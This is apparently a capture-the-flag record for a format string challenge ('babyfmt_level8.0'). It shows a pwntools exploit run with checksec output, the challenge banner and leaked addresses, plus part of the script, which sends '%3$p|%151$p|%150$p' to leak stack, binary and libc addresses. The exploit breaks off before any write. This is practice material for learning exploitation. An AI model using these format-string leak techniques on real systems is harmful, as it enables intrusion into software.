 root@98c8193f4dfd:/host# python3 exploit.py
[*] '/host/babyfmt_level8.0'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/root/.cache/.pwntools-cache-3.12/libcdb_libs/5792732f783158c66fb4f3756458ca24e46e827d/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/host/babyfmt_level8.0_remotelibc': pid 1393
/host/exploit.py:56: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  io.sendafter(b'vulnerability:\n', payload)
[*] Switching to interactive mode
"format string vulnerability". This challenge reads in some bytes and print the
input as the format using `printf` in different ways(depending on the specific challenge
configuration). Different challenges have different protections on. ROP may be needed in
some challenges. Have fun!
To ensure that you are ROPing, rather than doing other tricks, this
will sanitize all environment variables and arguments and close all file
descriptors > 2,

In this challenge, you can perform format string attack for infinite times
You can use the the attack to leak information and prepare your payload
After your payload is ready, send "END" to exit from the while loop
And hopefully your payload can be triggered :)

You can use `checksec` command to check the protection of the binary.
This challenge has PIE enabled, which means the address of the binary is randomized each time you run it.
This challenge has FULL RELRO enabled, which means you can't overwrite GOT table..
In this challenge, your input will be preceded by a string.
The length of the string will be counted as printed before your input is processed.
Take the leading string into account when constructing your payload.


Now, the program is waiting for your input.
If your input contains "END", the program exits from the while loop before triggering the vulnerability:
Show me what you got :P
Your input is:
0x7f485b2c8297|0x560a6512b95a|0x7fff78c3dc80
Now, the program is waiting for your input.
If your input contains "END", the program exits from the while loop before triggering the vulnerability:
$
# for all created processes...
# ./exploit.py DEBUG NOASLR

# Use the specified remote libc version unless explicitly told to use the
# local system version with the `LOCAL_LIBC` argument.
# ./exploit.py LOCAL LOCAL_LIBC
if args.LOCAL_LIBC:
    libc = exe.libc
else:
    library_path = libcdb.download_libraries('./libc.so.6')
    if library_path:
        exe = context.binary = ELF.patch_custom_libraries(exe.path, librar
y_path)
        libc = exe.libc
    else:
        libc = ELF('./libc.so.6')

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.GDB:
        return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe.path] + argv, *a, **kw)

# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
brva 0x17a0
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
# Arch:     amd64-64-little
# RELRO:      Full RELRO
# Stack:      Canary found
# NX:         NX enabled
# PIE:        PIE enabled
# SHSTK:      Enabled
# IBT:        Enabled
# Stripped:   No

def send_fmt(payload):
    io.sendafter(b'vulnerability:\n', payload)


io = start()


#### write part ####
offset = 30
padlen = 7

send_fmt('%3$p|%151$p|%150$p')

io.interactive()